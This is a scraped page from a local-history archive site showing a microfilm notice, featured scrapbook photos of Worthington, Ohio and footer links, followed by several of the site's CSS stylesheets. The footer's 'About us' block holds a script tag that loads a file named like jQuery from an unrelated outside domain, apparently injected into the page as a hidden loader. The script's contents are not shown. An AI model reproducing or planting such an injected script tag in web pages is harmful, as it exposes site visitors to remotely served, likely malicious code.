    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-98d1ab37115d3c5d363f83b3a05ccef085932ae91fbdb97bad8dbf5d9c22a4e6">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255914812. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"></div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-3fad5cba9dcdd56ed33c2d1dfd3afc194e55cc2527e36cd4af34301b42203c9a">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/117107","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--branding.css?t8wtii
body_size: 2395
content:
/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.block-plugin-id--system-branding-block {
  margin: 1.25rem 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .site-branding {
    text-align: center;
  }
}

.site-branding__text, .site-branding__name, .site-branding__slogan {
  display: block;
}

.site-branding__logo-link {
  display: block;
  padding-right: 1rem;
}

.site-branding__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0;
}

.site-branding__name {
  font-size: 1.25rem;
  padding-right: 1rem;
  font-weight: 400;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .site-branding__name {
    font-size: 1.625rem;
  }
}

.site-branding__name-link:hover, .site-branding__name-link:focus {
  text-decoration: none;
}

.site-branding__slogan {
  font-weight: 400;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-brandingmobilelogo {
    display: inline-block;
    padding: 0.625rem 0 0.5rem 0.5rem;
  }
  #block-connect-brandingmobilelogo a {
    color: #ffffff;
    text-decoration: none;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-worthington {
    letter-spacing: .03rem;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0 .25rem;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-memory {
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    letter-spacing: .2rem;
    font-size: 1.15rem;
    position: relative;
    bottom: .08rem;
  }
  #block-connect-brandingmobilelogo .field {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  #block-connect-brandingmobilelogo {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second h2 {
    display: none;
  }
  .pr-header__header-second form {
    margin-bottom: 0;
  }
  .block-main-content {
    margin-top: 0;
  }
}
/*# sourceMappingURL=block--branding.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/node.css?t8wtii
body_size: 7489
content:
/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is node.html.twig and the base selector is .node {}
 ============================================================================ */
.node {
  border-radius: 2px;
}

.node p:last-child {
  margin-bottom: 0;
}

.node__status {
  float: right;
}

.node--view-mode-full__title {
  margin: 0 0 1rem;
}

.node--view-mode-teaser ul:last-of-type {
  margin-bottom: 0;
}

.node__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 1rem 0;
}

.node__meta .field-type-image {
  margin: 0 0.75rem 0 0;
}

.node__meta .field-type-image__figure {
  margin: 0;
  padding: 0;
}

.node__meta .field-type-image img {
  width: auto;
  height: 3rem;
}

.node__meta article:empty {
  display: none;
}

.node .node__author:after {
  content: "-";
  display: inline-block;
}

.node__meta--has-author-picture .node__submitted {
  margin-top: 0.25rem;
}

.node__meta--has-author-picture .node__author:after {
  display: none;
}

.node__meta--has-author-picture .node__author,
.node__meta--has-author-picture .node__pubdate {
  margin: 0;
  display: block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node .node__author:after {
    display: none;
  }
  .node .node__author,
  .node .node__pubdate {
    margin: 0;
    display: block;
  }
}

.node__links {
  clear: both;
}

.node--sticky {
  padding: 0;
}

.node .atl__lc > .field > .field__items > .field__item > .block {
  margin-top: 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link {
  margin-bottom: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link a {
  text-decoration: underline;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-content .views-field {
  display: inline-block;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-field-rights-icon img {
  height: 1rem;
  width: 1rem;
  margin-right: 0.5rem;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-term-node-tid, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-footer {
  margin-top: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item audio {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .file {
  display: inline;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image img, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content img, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image img, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item img, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer img {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-image-colorbox-content, .node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-book-colorbox-content {
  display: none;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer {
    display: none;
  }
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  position: absolute;
  display: block;
  top: 1rem;
  right: 1rem;
  padding: 0.75rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:focus:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.image:before {
  content: "\f065";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.paged-content:before {
  content: "\e0c0";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.image:before {
  content: "\f1c5";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.paged-content:before {
  content: "\f1c1";
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox {
  display: inline-block;
  margin-right: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox:before {
  content: "\f0fe";
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  line-height: 1;
  position: absolute;
  display: block;
  top: .25rem;
  right: .25rem;
  padding: .25rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field {
  margin: 0 0 0.625rem 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field .block {
  margin: 0;
}

.node--view-mode-full.node--type-scrapbook-item .field-name-dynamic-block-fieldnode-scrapbook-media-colorbox-viewer > .field__items > .field__item > .block > .block__inner > .block__content:empty {
  display: none;
}

fieldset.private {
  padding: 1rem;
  border: 1px dotted #939598;
  color: #636466;
}

.field-formatter-cshs-group-by-root .field__item {
  display: inline;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan {
  display: inline-block;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .field, .page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .block {
  margin: 0;
  display: inline-block;
}
/*# sourceMappingURL=node.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/pagers.css?t8wtii
body_size: 2252
content:
/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager {
  margin: 1rem 0;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.pager ul, .pager ol {
  margin: 0;
  padding: 0;
}

.pager li {
  list-style: none;
}

.pager--mini .pager__link--is-active {
  font-size: 0.875rem;
}

.pager__items {
  padding: 0;
  margin: 0 auto;
}

.pager__item {
  margin: 1px;
  display: inline-block;
}

@media screen and (max-width: 45em) {
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    text-align: center;
  }
  .pager__items__first-previous .pager__item,
  .pager__items__next-last .pager__item {
    display: inline;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pager__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    display: inline-block;
  }
  .pager__items__first-previous {
    text-align: left;
  }
  .pager__items__next-last {
    text-align: right;
  }
}

.pager__link {
  display: inline-block;
  border-radius: 2px;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.125rem 0.4375rem 0;
  text-decoration: none;
  border: 0;
}

.pager__link:focus, .pager__link:hover {
  text-decoration: none;
}

.pager__item--num {
  font-family: Montserrat, sans-serif;
}

.pager__item--num a {
  text-decoration: none;
}

.pager__item--num.is-active {
  border: 1px solid #000000;
  border-radius: 2px;
  min-width: 2rem;
}

.pager__items__first-previous a:before, .pager__items__first-previous a:after, .pager__items__next-last a:before, .pager__items__next-last a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
}

.pager__item--first a:before {
  content: "\f100";
}

.pager__item--previous a:before {
  content: "\f104";
}

.pager__item--next a:after {
  content: "\f105";
}

.pager__item--last a:after {
  content: "\f101";
}
/*# sourceMappingURL=pagers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/print.css?t8wtii
body_size: 2170
content:
/**
 * Print
 * This aggressively styles print output, you can remove all of it if you want
 * print to be identical to a normal web page, or adjust it to better suit
 * your design and requirements. For example this only removes a sub-set of
 * regions, all others will print.
 ============================================================================ */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  html,
  body,
  .l-rw,
  .pr-main .l-r--content,
  .block-main-content,
  article {
    width: 100% !important;
    padding: 0;
    margin: 0;
  }
  body {
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
  }
  .pr-main .l-r--content,
  .block-main-content {
    float: none;
  }
  [id*="toolbar-"],
  [class*="_sidebar-"],
  .pr-navbar,
  .l-rw-navbar,
  .l-r--page-top,
  .l-r--page-bottom,
  .pr-temporary-tabs,
  .comment-form-wrapper,
  .block-breadcrumbs,
  .links,
  .contextual,
  .tabs,
  .feed-icons,
  .messages {
    display: none !important;
    width: 0;
    height: 0;
    float: none;
  }
  .node--view-mode-teaser {
    border-bottom: 1px dotted silver;
    margin-bottom: 1em;
  }
  a,
  a:visited {
    text-decoration: underline;
    color: #005596 !important;
  }
  .site-branding a,
  .node__title a {
    text-decoration: none;
  }
  .block,
  .node,
  .comment,
  .page__row,
  .regions,
  .region {
    margin: 0 0 12px;
  }
  .menu a {
    padding: 0 1rem 0.5rem 0;
  }
  [dir="rtl"] .menu a {
    padding: 0 0 0.5rem 1rem;
  }
  /* Don't show links for images, or javascript/internal links */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  body,
  img,
  caption,
  .page,
  .field,
  .block,
  .comment,
  .node,
  .view,
  .page__row,
  .regions,
  .region {
    border: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  pre,
  code,
  img,
  svg,
  tr,
  blockquote {
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  img {
    max-width: 100%;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h1,
  h2 {
